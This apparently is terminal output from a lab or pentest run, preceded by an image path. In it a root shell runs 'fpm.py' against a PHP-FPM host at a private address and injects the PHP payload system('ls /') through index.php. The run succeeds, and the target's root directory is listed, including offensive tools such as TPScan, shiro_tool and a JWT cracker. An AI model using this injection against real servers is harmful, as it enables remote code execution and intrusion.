 ⚡ root@gm ~/桌面/FPM python fpm.py 192.168.64.129 /var/www/html/index.php -c "<?php system('ls /'); exit(); ?>"
Content-type: text/html; charset=UTF-8
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
mysql-apt-
config_0.8...
php_mt_see-
d-4.0
test
TPScan.jar
shiro_tool.jar
c-jwt-
cracker-ma...